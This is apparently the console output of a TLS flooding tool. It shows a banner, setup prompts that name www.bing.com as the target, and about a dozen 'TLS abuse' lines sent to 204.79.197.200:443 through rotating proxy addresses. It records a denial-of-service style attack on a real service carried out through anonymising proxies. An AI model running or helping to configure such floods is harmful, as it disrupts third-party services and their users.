 dMMMMMMP dMP    .dMMMb  dMP     .aMMMb  dMMMMb
   dMP   dMP    dMP  VP dMP     dMP dMP dMP dMP
  dMP   dMP     VMMMb  dMP     dMMMMMP dMMMMP"
 dMP   dMP    dP  dMP dMP     dMP dMP dMP
dMP   dMMMMMP VMMMP" dMMMMMP dMP dMP dMP
Domain/URL: www.bing.com
Port (default 443): 443
TLS version (1.2 or 1.3): 1.3
Use proxies? Y/n: y
# of requests per proxy: 5
Total of 101 proxies ready!
Duration (sec): 7
Threads (default 5): 1
Ready? Strike <ENTER> to launch and <CTRL+C> to abort...
Proxy 64.137.90.18:5638 rejected request!
TLS abuse @ 204.79.197.200:443 sent via proxy ---> 98.181.137.80:4145
TLS abuse @ 204.79.197.200:443 sent via proxy ---> 98.181.137.80:4145
TLS abuse @ 204.79.197.200:443 sent via proxy ---> 98.181.137.80:4145
TLS abuse @ 204.79.197.200:443 sent via proxy ---> 98.181.137.80:4145
TLS abuse @ 204.79.197.200:443 sent via proxy ---> 98.181.137.80:4145
TLS abuse @ 204.79.197.200:443 sent via proxy ---> 174.77.111.196:4145
TLS abuse @ 204.79.197.200:443 sent via proxy ---> 174.77.111.196:4145
TLS abuse @ 204.79.197.200:443 sent via proxy ---> 174.77.111.196:4145
TLS abuse @ 204.79.197.200:443 sent via proxy ---> 174.77.111.196:4145
TLS abuse @ 204.79.197.200:443 sent via proxy ---> 174.77.111.196:4145
Proxy 81.17.94.50:47163 rejected request!
Proxy 212.220.13.98:4153 rejected request!
Done.